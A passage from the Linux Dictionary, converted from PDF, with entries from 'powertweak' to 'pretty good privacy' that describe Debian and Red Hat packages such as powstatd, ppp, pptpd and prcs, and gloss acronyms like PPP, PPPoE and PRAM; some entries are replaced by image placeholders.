Tool to tune system for optimal performance Powertweak is a tool for tweaking Linux systems to peak performance. It tunes PCI devices to use optimal settings and enables performance enhancing features of the CPU(s). This package contains no files. It does only ensure that you install the following packages: powertweakd, powertweak−extra, powertweak−text, powertweak−gtk From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *powertweakd*

Tool to tune system for optimal performance Powertweak is a tool for tweaking Linux systems to peak performance. It tunes PCI devices to use optimal settings and enables performance enhancing features of the CPU(s). To use all of powertweak's features you need to be running a Linux kernel which supports the /proc/bus/pci and /dev/cpu/<n> interfaces. This package contains the daemon that

needs to be run to do the actual tuning. You need either powertweak−text or powertweak−gtk to choose which tweaks you want to perform on your system in addition to this package. The package powertweak−extra contains some additional tweaking plugins. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *powstatd*

Configurable UPS monitoring daemon Assuming you have a relay−based "dumb" UPS that corresponds with your machine via a serial connection, you should be able to configure powstatd in just a few minutes. It is easily configured, and can be expected to support most "dumb" UPS supplies. UPS models known to work: CyberPower PowerSL series CyberPower Power2000 1500VA CyberPower Power99 325VA, 400VA, 500VA and 720VA Some older CyberPower 385VA and 450VA models TrippLite Internet Office 500 UPS Various older APC units. Powstatd can also be configured to allow a master machine to control (Via a network connection) up to 2 (by default) additional slave machines connected to the same UPS. This allows you to run several machines off the same UPS, with only one of the machines actually reading the UPS status over the serial line. See also powstatd−crypt in the non−us section. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *powstatd−crypt*

Configurable UPS monitoring daemon Assuming you have a relay−based "dumb" UPS that corresponds with your machine via a serial connection, you should be able to configure powstatd in just a few minutes. It is easily configured, and can be expected to support most "dumb" UPS supplies. UPS models known to work: CyberPower PowerSL series CyberPower Power2000 1500VA CyberPower Power99 325VA, 400VA, 500VA and 720VA Some older CyberPower 385VA and 450VA models TrippLite Internet Office 500 UPS Various older APC units. Powstatd can also be configured to allow a master machine to control (Via a network connection) up to 2 (by default) additional slave machines connected to the same UPS. This allows you to run several machines off the same UPS, with only one of the machines actually reading the UPS status over the serial line. This version of powstatd uses secure cryptography to communicate between master and slave(s). See the powstatd package for a version that does not encrypt communications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *poxml*





Professional Productivity Management System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ppmtofb* Display netpbm graphics on Linux framebuffer devices The ppmtofb package supports displaying netpbm−format graphics (PBM, PGM and PPM) on Linux systems with framebuffer devices (available with 2.1 kernels on all platforms and 2.0 kernels on m68k). With the included fbview program, you can display virtually any picture format on any framebuffer. ppmtofb supports virtually all framebuffer devices, including vesafb and the VGA16 framebuffer for PCs. On Amigas it can take advantage of the Hold and Modify (HAM) modes for virtual truecolor display on both standard and AGA systems. Home Page: http://www.lordsutch.com/chris/ppmtofb.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PPN* Project Programmer Number From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PPN* Public Packet Switching From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PPOP* Plain Paper Optimized Printing (Canon), "P−POP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PPP* An acronym for Point−to−Point−Protocol, an advanced serial packet protocol similar to SLIP. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PPP* Point−to−Point Protocol (Internet, PPP, RFC 1171/1661) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ppp* Point−to−Point Protocol (PPP) daemon. The Point−to−Point Protocol (PPP) provides a standard way to transmit datagrams over a serial link, as well as a standard way for the machines at either end of the link (the "peers") to negotiate various optional characteristics of the link. Using PPP, a serial link can be used to transmit Internet Protocol (IP) datagrams, allowing TCP/IP connections between the peers. This package contains pppd with PAM support built−in, so `ppp−pam' package is obsolete. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PPP* see point−to−point protocol (PPP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ppp* The ppp package contains the PPP (Point−to−Point Protocol) daemon and documentation for PPP support. The PPP protocol provides a method for transmitting datagrams over serial point−to−point links. PPP isusually used to dial in to an ISP (Internet Service Provider) or other organization over a modem and phone line. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PPP (Point of Presence)* Actual site of an ISP or other service. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PPP (Point to Point Protocol)*

One of the two standards for directly connecting computers to the Internet via dialup telephone connections (the other is SLIP). Unlike the older SLIP protocol, PPP incorporates superior data negotiation, compression, and error correction. However, these features add overhead to data and transmission, and are unnecessary when both the sending and receiving modems offer hardware error correction and on−the−fly data compression. See Serial Linux Internet Protocol (SLIP). From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PPP (Point to Point Protocol)*

The most common protocol used to connect home computers to the Internet over regular phone lines. Most well known as a protocol that allows a computer to use a regular telephone line and a modem to make TCP/IPconnections and thus be really and truly on the Internet. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PPP (Point to Point Protocol)*

The standard protocol for connection via a modem to an ISP. The term "point−to−point" is used to contrast this technology with preceding techniques that where based upon "multi−point" communication. For example, the popular Ethernet technology is used to connect many computers together in a single local network. Key point: Sniffing PPP dial−up connections is very hard and is virtually never done. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PPP (Point to Point Protocol)*

This provides fairly high speed direct Internet connectivity using a modem. Unlike earlier modem connection methods (which many people still use) PPP is not limited by the software that exists on the host computer. With PPP, all client software (such as Netscape) runs on the local computer. From Faculty−of−Educatio[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pppconfig*

A text menu based utility for configuring ppp. It provides extensive explanations at each step. pppconfig supports PAP, CHAP, and chat methods of authentication. It uses the standard ppp configuration files and sets ppp up so that the standard pon and poff commands can be used to control ppp. Some features supported by pppconfig are: − Multiple ISPs with separate nameservers. − Modem detection. − Dynamic DNS. − Dial on demand. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pppconfig*

configure pppd From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pppd*

Point to Point Protocol daemon From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PPPD*

Point−to−Point Protocol Deamon (PPP) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pppdcapiplugin*

plugin for pppd to communicate with CAPI−capable ISDN cards Some ISDN cards (notably the AVM passive cards, when a module from the AVM website is loaded) can be used by CAPI utilities. This is a plugin for the regular PPP daemon to use CAPI on such cards. See /usr/share/doc/pppdcapiplugin/\* for some (rudimentary) info. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pppdump*

convert PPP record file to readable format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PPPoE*

A technique for the encapsulation of PPP streams inside of Ethernet frames. This technology is being deployed by high−speed Internet access providers (cable modems, xDSL, etc.) in order to decouple the supply of bandwidth from ISP services. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PPPOE*

Point−to−Point Protocol Over Ethernet [protocol] (ADSL, RFC 2516), "PPPoE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pppoe*



# *PPTP*

Point−to−Point Tunneling Protocol − a networking technology that allows the use of the Internet as a secure virtual private network (VPN). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pptp−linux*

Point−to−Point Tunneling Protocol (PPTP) Client Client for the proprietary Microsoft Point−to−Point Tunneling Protocol, PPTP. Allows connection to a PPTP based VPN as used by employers and some cable and ADSL service providers. Requires MPPE support in kernel, use package kernel−patch−mppe. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pptpd*

PoPToP Point to Point Tunneling Server This implements a Virtual Private Networking Server (VPN) that is compatible with Microsoft VPN clients. It allows windows users to connect to an internal firewalled network using their dialup. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PPU*

Peripheral Processing Unit From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ppxp*

Yet another PPP program. PPxP is user process ppp program with Kernel/User netlink driver. PPxP provides easy setup, easy to connection(qdial), on demand dial up, IP Masquerade(experimental), IP Filtering, DNS relay, and more features. Of course, can work as ppp server. This package included standard CUI console. If use on 2.0.x kernel, need userlink kernel external driver. (see /usr/share/doc/ppxp/README.Debian) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ppxp−applet*

PPxP GNOME panel applet console PPxP GNOME panel applet console. PPxP is yet another ppp program. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ppxp−tcltk*

tk console of ppxp tk console of ppxp From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ppxp−x11*

X console of ppxp X console of ppxp From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PQET*

Print Quality Enhancement Technology (Lexmark) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PQFP*



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PRACSA*

Public Remote−Access Computer Standards Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PRAM*

Parameter Random Access Memory (RAM, IC, Apple), "P−RAM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pratico*

A guide to great and usually unknown features in Debian (pt only) This is a practical guide to the Debian GNU/Linux Operating System. It intends to be a reference manual for the useful features that are quite unknown to most of the Debian users. It is primarily written in Portuguese, an english translation is expected, if you want to help with this, contact me. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prboom*

clone of the legendary first person shooter Doom Doom is a 3d shoot'em'up game, written by id Software, first released in 1993. PrBoom is a version of Doom using the Simple Direct Media layer (SDL) library, which enables it to use XFree86, Linux framebuffer console, GGI, SVGALib or even color or monochrome text consoles as display. PrBoom is based on MBF and LxDoom, which in turn is based on Boom, a freely available port of Doom for DOS, written by TeamTNT (http://www.teamtnt.com/). To play you need some maps, called "WAD", the shareware version of doom is included in the doom−wad−shareware package (non−free section). You can use any other DOOM WADs as well. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *prc−tools*

GCC, GDB, binutils, etc. for PDAs using the PalmOS This package provides the GNU assembler, linker, compiler, debugger, and binary utilities necessary to compile PalmOS native programs on your Debian system. The created executables may be hot−synced to your Pilot using its included cradle and the pilot−link or kpilot software, also available as Debian packages. A brief list of included software is: nm, ar, strings, strip, gcc, as, ld, gdb, txt2bitm, obj−res, and build−prc. Please see the prc−tools−doc package for detailed documentation on the standard toolchain components (gcc, as, ld, gdb etc). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PRCS*

Project Revision Control System (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prcs*

The Project Revision Control System PRCS, the Project Revision Control System, is the front end to a set of tools that (like CVS) provide a way to deal with sets of files and directories as an entity, preserving coherent versions of the entire set. Its purpose is similar to that of SCCS, RCS, and CVS, but (according to its authors, at least), it is much simpler than any of those systems. Emacs−Lisp support is distributed in a separate package, prcs−el. Another package called prcs−synch contains a tool to synchronize PRCS projects between repositories, both locally and remotely. For further information look at http://prcs.sourceforge.net From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prcs−el*

ELisp support for the Project Revision Control System This package contains Emacs−Lisp add−on support for PRCS, the Project Revision Control System. It provides a useful interface for some PRCS commands (checkin, diff, info, and rekey) while editing project descriptor files (.prj). prcs−el is distributed separately from the prcs package because it depends on Emacs (or another "emacsen" flavor). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prcs−synch*

Synchronize PRCS projects between repositories The prcs−synch script tries to synchronize two PRCS (Project Revision Control System) repositories. It requires a "remote" repository, which is

assumed to have recent changes, vs. a "local" repository which is out of date. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prcs−utils*

Utilities for PRCS Some utilities to be used in combination with PRCS (Project Revision Control System). Contains the following scripts: prcspatch, prcspatch2, prcsfind, prcsbranches, prcsguess, prcsentry, prcsstatus, and prcs\_checkfiles. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *prcs−visualtree*

Visualize PRCS projects in a graph Scripts to show PRCS (Project Revision Control System) version tree as a graph using VCG (a visualization tool for compiler graphs). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *predict*

Satellite Tracking Program with Optional Voice Output This is a satellite tracking program. It is probably mostly of interest to users of amateur satellites, but includes support for optionally announcing azimuth and elevation to help in manual antenna pointing, or optical observation of satellites. Several client programs are provided: earthtrack provides the ability to combine predict with xearth for pretty graphics, xearth must be installed to use it. geosat determines the 'look angles' for geostationary satellites based on their longitude, uses predict's data files for the groundstation location gsat graphical front−end for predicut using gtk The upstream predict sources also come with a front−end called 'map', but it is not included in the Debian package both because it requires the non−free xforms library, and because the name is too generic. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *preemptive multitasking*

In an operating system, a means of running more than one program at a time. In preemptive multitasking, the operating system decides which application should receive the processor's attention. In contrast to cooperative multitasking, in which a busy application could monopolize the computer for as much as several minutes, a computer with a preemptive multitasking system seems much more responsive to user commands. Microsoft Windows 95 employs preemptive applications for 32−bit applications, but not for 16−bit applications. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *preferences*

GNUstep Preferences.app Preferences.app is, functionally, a clone of NeXTstep/OPENSTEP tool of the same name. Just like the original program, it's a simple application for setting preferences for the GNUstep system, with a friendly interface. The program is simple, but powerful –– people can create new modules, called "bundles", that add new things to the program that its original developers did not think of or even intend −− that don't require recompiling the main program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *premail*

An e−mail privacy package. Premail adds support for encrypted e−mail to your mailer, using plain PGP, PGP/MIME, MOSS, or S/MIME. In addition, premail provides a seamless, transparent interface to the anonymous remailers, including full support for Mixmaster remailers and the nymservers. Nymservers provide crypto− graphically protected, fully anonymous accounts for both sending and receiving e−mail. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PREP*

PowerPC REferenz Plattform (IBM, Apple), "PReP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prepend*

/pree`pend'/ vt. [by analogy with `append'] To prefix. As with `append' (but not `prefix' or `suffix' as a verb), the direct object is always the thing being added and not the original word (or character string, or whatever). "If you prepend a semicolon to the line, the translation routine will pass it through

unaltered." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *PREPNET*

Pennsylvania Research and Economic Partnership NETwork (network, USA), "PREPnet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *prestimel*

Tool to create presentations from a XML−file For each slide, PresTiMeL will create one (or a set of) HTML file(s), which can be shown in a Web browser of your choice. Cascading Style Sheets are used to provide the minor details of text styling, font, and color. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pretty good privacy (PGP)*

